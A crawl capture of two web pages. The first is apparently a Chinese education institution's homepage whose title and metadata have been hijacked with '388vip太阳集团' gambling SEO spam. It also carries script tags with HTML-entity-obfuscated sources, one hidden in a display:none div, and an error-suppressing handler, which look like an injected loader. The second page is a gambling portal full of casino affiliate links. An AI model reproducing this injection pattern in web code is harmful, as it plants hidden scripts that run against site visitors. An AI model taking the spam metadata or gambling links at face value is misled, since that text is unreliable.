

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.childcareonly.com/
body_size: 8141
content:
<!DOCTYPE html>
<html>

    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <meta content="IE=edge" http-equiv="X-UA-Compatible">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="renderer" content="webkit">
        <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible">
        

        <link rel="stylesheet" href="/css/base.css" />
        <link rel="stylesheet" href="/css/slick.css" />
        <link rel="stylesheet" href="/css/component.css" />
        <link rel="stylesheet" href="/css/responsiveslides.css" />
        <link rel="stylesheet" href="/css/style.css" />
        <link rel="stylesheet" href="/css/media.css" />
        
<link rel="stylesheet" type="text/css" href="/css/ie.css" />
<!--[if lt IE 9]>
<script src="js/jqueryie.js"></script>
<script type="text/javascript" src="js/ie.js"></script>
<![endif]-->
        
        <!--[if lt IE 9]>
            <script src="js/html5shiv.min.js"></script>
            <script src="js/respond.min.js"></script>
        <![endif]-->
    <!--Announced by Visual SiteBuilder 9-->
<link rel="stylesheet" type="text/css" href="/sitegray/sitegray_d.css" />
<script language="javascript" src="/sitegray/sitegray.js"></script>
<!-- CustomerNO:7765626265723230747f4654535a5742000000054e5d -->
<link rel="stylesheet" type="text/css" href="/index.vsb.css" />
<script type="text/javascript" src="/system/resource/js/counter.js"></script>

<title>388vip太阳集团(中国)有限公司</title>
<meta name="keywords" content="388vip太阳集团,388vip太阳集团官网" />
<meta name="description" content="「富乐蛇年」9️⃣388vip太阳集团被公认为中国国内四大门户网站之一,让您放心游戏,388vip太阳集团是让网友们一起来说说自己的回忆,拥有百万会员。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>388vip太阳集团(中国)有限公司</h1></a></nav>
        <!-- 头部 -->
        <div class="top_wrap">
            <div class="inner clearfix">

                <!--logo开始-->
                <div class="sitelogo fl">
<!-- 网站logo图片地址请在本组件"内容配置-网站logo"处填写 -->
<a href="javascript:void(0);" rel="nofollow" title="388vip太阳集团"><img src="/img/logojyxy.jpg" alt="388vip太阳集团(中国)有限公司"></a></div>
                <!--//logo结束-->

                <div class="head-right clearfix fr">
                    <div class="zi fl">    </div>
                    <div class="top_link fl"><script language="javascript" src="/system/resource/js/openlink.js"></script></div>
                    <div class="search fr"><script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode1126840').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey1126840").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey1126840").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey1126840").value = base64.encode(document.getElementById("lucenenewssearchkey1126840").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode1126840"));
        return true;
    } 
</script>
<form action="/search_wbtreeid_1001.html" method="post" id="au3a" name="au3a" onsubmit="return _nl_ys_check()" style="display: inline">
 
 <input name="showkeycode" id="showkeycode1126840" class="inp">
 <input type="image" src="img/search.png" align="absmiddle" style="cursor: hand">
 
</form><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>
</div>
                </div>

            </div>
        </div>
        <!--End||head-->
        <!--Start||nav-->
        <div class="nav clearfix inner"><ul class="clearfix">
               
                
                <li class="nav_first">
                    <a href="/">首页</a>

                </li>

                <li>
                    <a href="/xygk/xyjs.html">关于我们</a>
                    <ol>

                        <li>
                            <a href="/xygk/xyjs.html">388vip太阳集团介绍</a>
                        </li>
                        <li>
                            <a href="/xygk/xyld.html">公司领导</a>
                        </li>
                        <li>
                            <a href="/xygk/jgsz.html">机构设置</a>
                        </li>
                        <li>
                            <a href="/xygk/xyry.html">公司荣誉</a>
                        </li>
                        <li>
                            <a href="/xygk/xxxcp.html">集团宣传片</a>
                        </li>
                        <li>
                            <a href="/xygk/lxfs.html">联系方式</a>
                        </li>
                       
                    </ol>
                </li>

                <li>
                    <a href="/xuekezhuanye/bkzy.html">学科专业</a>
                    <ol>

                        <li>
                            <a href="/xuekezhuanye/bkzy.html">本科专业</a>
                        </li>
                        <li>
                            <a href="/xuekezhuanye/zkzy.html">专科专业</a>
                        </li>
                       
                    </ol>
                </li>

                <li>
                    <a href="/szdw/js.html">团队队伍</a>
                    <ol>

                        <li>
                            <a href="/szdw/js.html">教授</a>
                        </li>
                        <li>
                            <a href="/szdw/fjs.html">副教授</a>
                        </li>
                        <li>
                            <a href="/szdw/jszj.html">讲师助教</a>
                        </li>
                        <li>
                            <a href="/szdw/xzhjfry.html">行政和教辅人员</a>
                        </li>
                        <li>
                            <a href="/szdw/fdy.html">辅导员</a>
                        </li>
                        <li>
                            <a href="/szdw/xyds.html">行业导师</a>
                        </li>
                       
                    </ol>
                </li>

                <li>
                    <a href="/jxky/jxdt1.html">教学科研</a>
                    <ol>

                        <li>
                            <a href="/jxky/jxdt1.html">教学动态</a>
                        </li>
                        <li>
                            <a href="/jxky/sjjx1.html">实践教学</a>
                        </li>
                        <li>
                            <a href="/jxky/kypt.html">科研平台</a>
                        </li>
                        <li>
                            <a href="/jxky/xkjs1.html">学科竞赛</a>
                        </li>
                       
                    </ol>
                </li>

                <li>
                    <a href="/xqhz/xqhzdt.html">校企合作</a>
                    <ol>

                        <li>
                            <a href="/xqhz/xqhzdt.html">校企合作动态</a>
                        </li>
                        <li>
                            <a href="/xqhz/cyxy.html">产业公司</a>
                        </li>
                       
                    </ol>
                </li>

                <li>
                    <a href="/xsfc/xgdt.html">员工风采</a>
                    <ol>

                        <li>
                            <a href="/xsfc/xgdt.html">学工动态</a>
                        </li>
                        <li>
                            <a href="/xsfc/tjhd.html">团建活动</a>
                        </li>
                        <li>
                            <a href="/xsfc/xsst.html">员工社团</a>
                        </li>
                        <li>
                            <a href="/xsfc/yxxy.html">优秀员工</a>
                        </li>
                       
                    </ol>
                </li>

                <li class="nav_last">
                    <a href="/jcdj/ddhd.html">基层党建</a>
                    <ol>

                        <li>
                            <a href="/jcdj/ddhd.html">党的活动</a>
                        </li>
                       
                    </ol>
                </li>

</ul>
            <div class="clear"></div></div>
        <!-- 手机导航 -->
        <div class="containers demo-2">
            <div class="main clearfix" style="width: 100%;">
                <div><div class="dl-menuwrapper" id="dl-menu">
                        <button type="submit">Open Menu</button>
                        <ul class="dl-menu">

                          

                            <li>
                                <a href="/">首页</a>

                            </li>

                            <li>
                                <a href="/xygk/xyjs.html">关于我们</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/xygk/xyjs.html">388vip太阳集团介绍</a></li>
 <li>
                                <a href="/xygk/xyld.html">公司领导</a></li>
 <li>
                                <a href="/xygk/jgsz.html">机构设置</a></li>
 <li>
                                <a href="/xygk/xyry.html">公司荣誉</a></li>
 <li>
                                <a href="/xygk/xxxcp.html">集团宣传片</a></li>
 <li>
                                <a href="/xygk/lxfs.html">联系方式</a></li>
</ul>
                            </li>

                            <li>
                                <a href="/xuekezhuanye/bkzy.html">学科专业</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/xuekezhuanye/bkzy.html">本科专业</a></li>
 <li>
                                <a href="/xuekezhuanye/zkzy.html">专科专业</a></li>
</ul>
                            </li>

                            <li>
                                <a href="/szdw/js.html">团队队伍</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/szdw/js.html">教授</a></li>
 <li>
                                <a href="/szdw/fjs.html">副教授</a></li>
 <li>
                                <a href="/szdw/jszj.html">讲师助教</a></li>
 <li>
                                <a href="/szdw/xzhjfry.html">行政和教辅人员</a></li>
 <li>
                                <a href="/szdw/fdy.html">辅导员</a></li>
 <li>
                                <a href="/szdw/xyds.html">行业导师</a></li>
</ul>
                            </li>

                            <li>
                                <a href="/jxky/jxdt1.html">教学科研</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/jxky/jxdt1.html">教学动态</a></li>
 <li>
                                <a href="/jxky/sjjx1.html">实践教学</a></li>
 <li>
                                <a href="/jxky/kypt.html">科研平台</a></li>
 <li>
                                <a href="/jxky/xkjs1.html">学科竞赛</a></li>
</ul>
                            </li>

                            <li>
                                <a href="/xqhz/xqhzdt.html">校企合作</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/xqhz/xqhzdt.html">校企合作动态</a></li>
 <li>
                                <a href="/xqhz/cyxy.html">产业公司</a></li>
</ul>
                            </li>

                            <li>
                                <a href="/xsfc/xgdt.html">员工风采</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/xsfc/xgdt.html">学工动态</a></li>
 <li>
                                <a href="/xsfc/tjhd.html">团建活动</a></li>
 <li>
                                <a href="/xsfc/xsst.html">员工社团</a></li>
 <li>
                                <a href="/xsfc/yxxy.html">优秀员工</a></li>
</ul>
                            </li>

                            <li>
                                <a href="/jcdj/ddhd.html">基层党建</a>
                                <ul class="dl-submenu">
                                    

<li class="dl-back">
                                        <a href="#" target="_blank">返回</a>
                                    </li>

 <li>
                                <a href="/jcdj/ddhd.html">党的活动</a></li>
</ul>
                            </li>
                          
                        </ul>
                    </div></div>
            </div>
        </div>
        <!--Start||nav-->


        <!-- banner -->
        <div class="banner_wrap inner">    <ul class="rslide" id="dowebok">
                
<li>                    <a onclick="_addDynClicks(&#34;wbimage&#34;, 1736494780, 1011202)">
                        <img src="/images/fc437e27bbea5fb91327eb55d64ec59e_c10879fec2ea0b05a5b57c1846701f9c_8.jpg">
                        <!-- <p class="caps">校园风光</p> -->
                    </a>
                </li>
                
<li>                    <a onclick="_addDynClicks(&#34;wbimage&#34;, 1736494780, 1011268)">
                        <img src="/images/e499e4cb0b4cdcd4b03a8416a13e0cc6_c7936eb5b1ea89dda6bb295445ce1084_8.jpg">
                        <!-- <p class="caps">校园风光</p> -->
                    </a>
                </li>
                
<li>                    <a onclick="_addDynClicks(&#34;wbimage&#34;, 1736494780, 1011269)">
                        <img src="/images/20250520111526.jpg">
                        <!-- <p class="caps">校园风光</p> -->
                    </a>
                </li>
                
<li>                    <a onclick="_addDynClicks(&#34;wbimage&#34;, 1736494780, 1011270)">
                        <img src="/images/20250520111546.jpg">
                        <!-- <p class="caps">校园风光</p> -->
                    </a>
                </li>
                
<li>                    <a onclick="_addDynClicks(&#34;wbimage&#34;, 1736494780, 1011271)">
                        <img src="/images/20250520111741.jpg">
                        <!-- <p class="caps">校园风光</p> -->
                    </a>
                </li>
                
</ul></div>


        <div class="main1 inner clearfix">
            <!-- 新闻 -->
            <div class="news clearfix fl">
                <div class="news_title clearfix">
                    <h2 class="fl">388vip太阳集团<span>动态</span></h2>
                    <a href="/index/xwdt1.html" class="fr" target="_blank"> 更多</a>
                </div>
                <div class="news_left clearfix"><script language="javascript" src="/system/resource/js/centerCutImg.js"></script><script language="javascript" src="/system/resource/js/ajax.js"></script><ul class="rslide" id="dowebok2">
                        
<li>
                            <a href="/info/1058/1831.html" target="_blank">
                                <div class="news_img">
                                    <img src="/__local/7/EE/E2/A364DCC0D97AD131411F6C07726_034DA28A_A8038.png">
                                    <p class="cap">巡课护航开学季，精准赋能教学质｜388vip太阳集团开学巡课工作...</p>
                                </div>

                                <div class="zhai">为扎实推进新学期公司产品工作，进一步规范教学行为，提升教学质量。9月2日，教育...</div>

                            </a>

                        </li>
                        
<li>
                            <a href="/info/1058/1830.html" target="_blank">
                                <div class="news_img">
                                    <img src="/__local/C/78/47/2A76A56B4AD5FDAEDC10E04EE03_E142AC90_9787F.png">
                                    <p class="cap">2025388vip太阳集团专升本迎新圆满结束</p>
                                </div>

                                <div class="zhai">为保障2025年专升本新生顺利入学，388vip太阳集团精心组织开展专升本迎新工作。截至8月31...</div>

                            </a>

                        </li>
                        
<li>
                            <a href="/info/1058/1827.html" target="_blank">
                                <div class="news_img">
                                    <img src="/__local/7/D1/10/370B8B3F357AE151800193F63A0_B8A0B9B1_B5E5F.png">
                                    <p class="cap">“勤奋育果实”2025年暑期社会实践风采展示第二期</p>
                                </div>

                                <div class="zhai">暑期实践为老员工提供了将课堂所学的理论知识应用于实际场景的机会，帮助理解知识...</div>

                            </a>

                        </li>
                        
<li>
                            <a href="/info/1058/1818.html" target="_blank">
                                <div class="news_img">
                                    <img src="/__local/D/FA/51/0DD67A42BCE35C69EE7F6CFA5DD_E29F8DAB_9787F.png">
                                    <p class="cap">“勤奋育果实”2025年暑期社会实践风采展示第一期</p>
                                </div>

                                <div class="zhai">在假期，为少年儿童营造一个既能汲取知识、又能享受乐趣的成长环境，让每个孩子都...</div>

                            </a>

                        </li>
                        
<li>
                            <a href="/info/1058/1807.html" target="_blank">
                                <div class="news_img">
                                    <img src="/__local/C/ED/D1/3F0A41C070E2F7C698B2CE8A7E1_5C845544_A372F.png">
                                    <p class="cap">388vip太阳集团2025暑期社会实践活动获湖北卫视报道，暑托班中...</p>
                                </div>

                                <div class="zhai">近日，湖北省委副书记诸葛宇杰赴武汉、咸宁调研暑期爱心托管班工作，湖北卫视对调...</div>

                            </a>

                        </li>
                        
</ul>
</div>
                <div class="news_right fr"><ul>
                        
<li>
                            <a href="/info/1058/1831.html">巡课护航开学季，精准赋能教学质｜388vip太阳集团开学巡课工作圆满结束</a>
                            <div class="date1">2025-09-04</div>
                        </li>
                        
<li>
                            <a href="/info/1058/1830.html">2025388vip太阳集团专升本迎新圆满结束</a>
                            <div class="date1">2025-09-01</div>
                        </li>
                        
<li>
                            <a href="/info/1058/1827.html">“勤奋育果实”2025年暑期社会实践风采展示第二期</a>
                            <div class="date1">2025-09-01</div>
                        </li>
                        
<li>
                            <a href="/info/1058/1818.html">“勤奋育果实”2025年暑期社会实践风采展示第一期</a>
                            <div class="date1">2025-08-29</div>
                        </li>
                        
<li>
                            <a href="/info/1058/1807.html">388vip太阳集团2025暑期社会实践活动获湖北卫视报道，暑托班中诠释青年担当</a>
                            <div class="date1">2025-08-18</div>
                        </li>
                        
<li>
                            <a href="/info/1058/1797.html">骄阳似火践初心，文化薪火传新声|388vip太阳集团官网“文理七彩少年”教育服务队纪实</a>
                            <div class="date1">2025-08-11</div>
                        </li>
                        
<li>
                            <a href="/info/1058/1788.html">荆楚传薪火，汉剧绽芳华|388vip太阳集团官网“文理七彩少年”教育服务队第二批次授课进行时</a>
                            <div class="date1">2025-08-08</div>
                        </li>
                        
</ul>
</div>
            </div>


            <!-- 通知 -->
            <div class="notice clearfix fr"><div class="news_title clearfix">
                    <h2 class="fl">通知<span>公告</span></h2>
                    <a href="/index/tzgg.html" class="fr"> 更多 </a>
                </div>
               <div class="stu_list">
                    <ul>
                        
<li>
                            <a href="/info/1059/1774.html">2025届新生群已建</a>
                            <div class="date1">2025-07-23</div>
                        </li>
                        
<li>
                            <a href="/info/1059/1586.html">湖北省2025年中小学教团队格认定公告</a>
                            <div class="date1">2025-05-19</div>
                        </li>
                        
<li>
                            <a href="/info/1059/1588.html">388vip太阳集团分团委员工会部长助理评选结果公示</a>
                            <div class="date1">2025-05-16</div>
                        </li>
                        
<li>
                            <a href="/info/1059/1589.html">388vip太阳集团分团委员工会主席团助理评选结果公示</a>
                            <div class="date1">2025-05-12</div>
                        </li>
                        
<li>
                            <a href="/info/1059/1593.html">荆楚学子道中华 青春托举中国梦演讲比赛活动通知</a>
                            <div class="date1">2025-04-23</div>
                        </li>
                        
<li>
                            <a href="/info/1059/1592.html">文理群星集赞打卡活动通知</a>
                            <div class="date1">2025-04-10</div>
                        </li>
                        
<li>
                            <a href="/info/1059/1591.html">健康校园行，洁净伴我行活动通知</a>
                            <div class="date1">2025-03-19</div>
                        </li>
                        
</ul>
                </div>
</div>
        </div>


<div>  
  
  
  
  
<SCRIPT language="JavaScript">  
self.onError=null;  
lastScrollXu10=0;
lastScrollYu10=0;
NS=(document.layeru10)?1:0;
IE=(document.all)?1:0;  
function moveu10()  
{  
    try
    {
        diffYu10=(document.documentElement && document.documentElement.scrollTop)?document.documentElement.scrollTop:document.body.scrollTop;
        diffXu10=(document.documentElement&&document.documentElement.scrollLeft)?document.documentElement.scrollLeft:document.body.scrollLeft;
     
        if(diffYu10!=lastScrollYu10)
        {
            percent =.1*(diffYu10-lastScrollYu10);  
            if(percent>0)
                percent=Math.ceil(percent);
            else 
                percent=Math.floor(percent);  
            document.getElementById("layeru10").style.top=parseInt(document.getElementById("layeru10").style.top)+percent+"px";
                
            lastScrollYu10=lastScrollYu10+percent;
        }  
        
        
        if(diffXu10!=lastScrollXu10)
        {
            percent=.1*(diffXu10-lastScrollXu10);  
            if(percent>0)
                percent=Math.ceil(percent);else percent = Math.floor(percent);  
           
                    document.getElementById("layeru10").style.Left+=percent;
             
             lastScrollXu10=lastScrollXu10+percent;
         }
    }
    catch(e)
    {
    
    }
}  
        action =window.setInterval('moveu10()',1);  
    </SCRIPT>  
  
<SCRIPT language="JavaScript">  
    
    function imageCloseu10(id)  
    {  
        document.getElementById(id).style.display = 'none';  
    }  
</SCRIPT>  

<DIV id="layeru10" style="Z-INDEX:2;left:5px;POSITION:absolute; TOP:150px">  
    <table border="0" cellpadding="0" cellspacing="0">  
        </table>  
</div>  </div>




        <div class="main2 inner clearfix">

            <!-- 员工园地 -->
            <div class="stu fl"><div class="news_title clearfix">
                    <h2 class="fl">员工<span>风采</span></h2>
                    <a href="/xsfc/xgdt.html" class="fr"> 更多 </a>
                </div>
                <div class="stu_list">
                    <ul>

                        <li class="stu_first clearfix">
                            <a href="/info/1028/1675.html">
                                <div class="stu_img fl">
                                    <img src="/__local/8/F3/A1/262F6D2454866E9F7B64B92DF03_2BEDC5EA_86A5F.png">
                                </div>
                                <div class="stu_right fr">
                                    <h3>资助相伴，一路同行|388vip太阳集团官网教育学...</h3>
                                    <p>为做好国家奖助学金等资助政策的普及工作，助力学...<span>[详情]</span></p>
                                    <div class="date3">2025-06-03</div>
                                </div>
                            </a>
                        </li>
                        

                        

<li>
                            <a href="/info/1028/1829.html">细致排查，温情护航|388vip太阳集团顺利开展新生寝室安全隐患排查</a>
                            <div class="date1">2025-09-01</div>
                        </li>
                        

<li>
                            <a href="/info/1030/1770.html">【才聚教育 青春榜样】优秀毕业生风采展示——严启瑞</a>
                            <div class="date1">2025-07-15</div>
                        </li>
                        

<li>
                            <a href="/info/1030/1769.html">【才聚教育 青春榜样】优秀毕业生风采展示——陈易成</a>
                            <div class="date1">2025-07-15</div>
                        </li>
                        

<li>
                            <a href="/info/1030/1757.html">【才聚教育 青春榜样】优秀毕业生风采展示——杨牧</a>
                            <div class="date1">2025-07-11</div>
                        </li>
                        
</ul>
                </div>
</div>

            <!-- 教学实践 -->
            <div class="jiao fl clearfix"><div class="news_title clearfix">
                    <h2 class="fl">教学<span>科研</span></h2>
                    <a href="/jxky/jxdt1.html" class="fr"> 更多 </a>
                </div>
                <div class="jiao_list">
                    <ul>
                        
<li>
                            <a href="/info/1060/1748.html">
                                <div class="date4">
                                    <p>07</p>
                                <div>2025-07</div>
                                </div>
                                <p atyle="">388vip太阳集团教师团队参加  2025武汉城市户外运动产业大会</p>
                            </a>
                        </li>
                        
<li>
                            <a href="/info/1060/1743.html">
                                <div class="date4">
                                    <p>05</p>
                                <div>2025-07</div>
                                </div>
                                <p atyle="">聚焦教学，共促提升！——应用心理学系听评课活动圆满结束</p>
                            </a>
                        </li>
                        
<li>
                            <a href="/info/1060/1742.html">
                                <div class="date4">
                                    <p>05</p>
                                <div>2025-07</div>
                                </div>
                                <p atyle="">教育学系听评课活动：深耕课堂，共促教学提升</p>
                            </a>
                        </li>
                        
<li>
                            <a href="/info/1060/1741.html">
                                <div class="date4">
                                    <p>05</p>
                                <div>2025-07</div>
                                </div>
                                <p atyle="">理论实践碰撞教育智慧——388vip太阳集团小学教育系顺利开展公开课活动</p>
                            </a>
                        </li>
                        
</ul>
                </div>
</div>
            <!-- 就业服务 -->
            <div class="jiu clearfix fr"><div class="news_title clearfix">
                    <h2 class="fl">党团<span>建设</span></h2>
                    <a href="/jcdj/ddhd.html" class="fr"> 更多 </a>
                </div>
                <div class="stu_list">
                    <ul>
                        
<li>
                            <a href="/info/1025/1828.html">细致排查，温情护航|388vip太阳集团顺利开展新生寝室安全隐患排查</a>
                            <div class="date1">2025-09-01</div>
                        </li>
                        
<li>
                            <a href="/info/1025/1724.html">“青春筑梦践初心，研学砺志担使命”主题党建联建研学活动圆满结束</a>
                            <div class="date1">2025-06-29</div>
                        </li>
                        
<li>
                            <a href="/info/1025/1720.html">“党建+榜样的力量”：道阻且长，行则将至；心怀希望，静待花开</a>
                            <div class="date1">2025-06-23</div>
                        </li>
                        
<li>
                            <a href="/info/1025/1719.html">“党建+榜样的力量”：考场上的底气，全藏在昨日努力的汗水里</a>
                            <div class="date1">2025-06-23</div>
                        </li>
                        
<li>
                            <a href="/info/1025/1707.html">388vip太阳集团“安全生产月”主题查寝活动顺利开展</a>
                            <div class="date1">2025-06-18</div>
                        </li>
                        
<li>
                            <a href="/info/1025/1020.html">【党建+学风】388vip太阳集团员工党支部  "学风建设党员先锋队"宣讲团 以党...</a>
                            <div class="date1">2025-04-10</div>
                        </li>
                        
<li>
                            <a href="/info/1025/1025.html">【党建+学风】党员先锋引领学风建设，青春力量助力员工成长</a>
                            <div class="date1">2025-03-14</div>
                        </li>
                        
</ul>
                </div>
</div>
        </div>

        <!-- 页尾 -->
        <div class="footer">
            <div class="inner clearfix">
            
                <div class="contact fl"><script language="javascript" src="/system/resource/js/news/mp4video.js"></script>
</div>
                <div class="links fl"><ul class="dblj clearfix">
               <h2 style="font-size: 16px;    font-weight: 400;margin-bottom: 10px;">友情链接</h2>         
</ul>
               <div><ul class="dblj clearfix">
               <h2 style="font-size: 16px;    font-weight: 400;margin-bottom: 10px;">  </h2>         
</ul></div>
                </div>

                <div class="yu fr clearfix">    </div>
            </div>

        </div>
        <div class="copy"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
<p>CopyRight © 388vip太阳集团(中国)有限公司 版权所有 All Rights Reserved</p></div>
<script type="text/javascript" src="/js/jquery.min.js"></script>
        <script type="text/javascript" src="/js/modernizr.custom.js"></script>

        <script type="text/javascript" src="/js/responsiveslides.js"></script>
        <script type="text/javascript" src="/js/slick.min.js"></script>
        <script type="text/javascript" src="/js/dlmenu.js"></script>

        <script>
            $(function() {
                $('#dl-menu').dlmenu({
                    animationClasses: { in: 'dl-animate-in-2',
                        out: 'dl-animate-out-2'
                    }
                });

            });
        </script>


        <script>
            $(function() {
                function tabs(tabTit, on, tabCon) {
                    $(tabTit).children().hover(function() {
                        $(this).addClass(on).siblings().removeClass(on);
                        var index = $(tabTit).children().index(this);

                        $(tabCon).children().eq(index).show().siblings().hide();


                    });
                };
                tabs(".tab-hd", "active", ".tab-bd");
            });
        </script>
        <script>
            $(function() {
                $('#dowebok,#dowebok2').responsiveSlides({
                    nav: false,
                    namespace: 'centered-btns',
                    pause: true,
                    pager: true
                });

            });
        </script>


    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>

</html>


--- FILE ---
content_type: text/html
request_url: https://svip.beskjieguanwang.cc/?id=4
body_size: 1329
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="http://5887ky.com" target="_blank">
            <img src="images/ky1000-200-2.gif" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="http://5887ky.com" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://m5500109.com" target="_blank">
            <img src="images/pd-bet3652.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
      <a class="btn btn1" name="bet365" href="https://m5500109.com" target="_blank"></a>
       <a class="btn btn8" name="伟德体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_1727c_&affid=2017190&siteid=18017&adid=1727&c=" target="_blank"></a>
      <a class="btn btn6" name="太阳城内部" href="https://sun1389c.com" target="_blank"></a>
      <a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8YYfmGufRNH9WNd7ZgqdRLk/1/" target="_blank"></a>
      <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
      <a class="btn btn5" name="永利" href="https://c97711003.com" target="_blank"></a>
      <a class="btn btn21" name="拼搏体育" href="https://service.sdqhwtvbtwdf.com/C.ashx?btag=a_18017b_2576c_&affid=2017190&siteid=18017&adid=2576&c=" target="_blank"></a>
      <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
      <a class="btn btn3" name="Betway必威" href="https://lucky871.com/vsglat" target="_blank"></a>
      <a class="btn btn10" name="Bwin亚洲" href="https://bwin933006b.com" target="_blank"></a>
      <a class="btn btn19" name="kaiyun开云" href="http://5887ky.com" target="_blank"></a>
      <!--<a class="btn btn4" name="大炮太阳城" href="https://sun13877.com" target="_blank"></a>-->
      <a class="btn btn11" name="3377体育" href="https://3377409f.app" target="_blank"></a>
